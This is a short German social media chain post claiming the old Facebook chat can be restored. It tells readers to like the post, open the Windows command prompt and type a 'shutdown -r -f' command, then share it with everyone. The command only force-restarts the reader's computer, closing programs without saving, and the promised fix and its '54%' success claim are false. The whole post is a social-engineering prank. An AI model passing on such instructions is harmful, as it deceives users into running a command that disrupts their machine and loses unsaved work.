 DER ALTE CHAT IST ZURÜCK!!!
nicht ganz einfach, aber es lohnt sich:
1. klickt auf gefällt mir :D
2. drückt gleichzeitig die Windowstaste und R
3. gebt "cmd" ein
4. gebt ein:
shutdown -r -f -c "reset facebook chat"
5. bestätigen!
Funktioniert bisher bei ungefähr 54%
teilt es allen mit!!!